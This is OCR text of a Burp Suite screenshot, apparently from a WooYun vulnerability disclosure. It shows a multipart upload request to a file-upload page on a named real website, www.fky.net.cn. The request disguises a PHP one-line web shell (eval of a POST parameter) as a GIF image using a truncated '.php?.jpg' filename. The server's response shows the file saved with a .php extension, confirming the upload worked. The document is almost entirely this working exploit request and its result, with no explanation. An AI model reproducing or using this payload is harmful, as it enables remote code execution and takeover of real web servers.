 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.fky.net.cn ?
Request
Raw Params Headers Hex
POST /manage/sys_UpLoadFile.php HTTP/1.1
Host: www.fky.net.cn
Proxy-Connection: keep-alive
Content-Length: 249
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://www.fky.net.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAHZ9DCbS5XVuLLLT
Referer:
http://www.fky.net.cn/manage/sys_UpLoadFile.php
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryAHZ9DCbS5XVuLLLT
Content-Disposition: form-data; name="upfile";
filename="123.php□.jpg"
Content-Type: image/jpeg
GIF89a
<?php echo '';$a=$_POST['xss'];$b;$b=$a;@eval($a)?>
------WebKitFormBoundaryAHZ9DCbS5XVuLLLT--
Response
Raw Headers Hex HTML Render
td{font-size:12px;}
input
{
BORDER-RIGHT: #6699cc 1px solid; BORDER-TOP: #6699cc
1px solid; BACKGROUND: #ffffff; MARGIN: 1px 0px; FONT:
12px/1.3em Arial, Helvetica, sans-serif; BORDER-LEFT:
#6699cc 1px solid; COLOR: #006699; BORDER-BOTTOM:
#6699cc 1px solid}
-->
</style>
</head>
<body> <table width="100%" border="0" cellspacing="0"
cellpadding="0">
<form enctype="multipart/form-data" method="post"
name="upform"><tr>
<td align="left"><input name="upfile" type="file"
class=input>
<input type="submit" value="□□"></td>
<td align="left"><img
src="../picfile/1464156075.php" width=80 height=80
alt="□□□□:
□□□:../picfile/1464156075.php"><script>parent.add.PicUr
l.value='/picfile/1464156075.php';location.replace('sys
_UpLoadFile.php');script></td>
</tr></form>
</table>
</body>
</html>
www.wooyun.org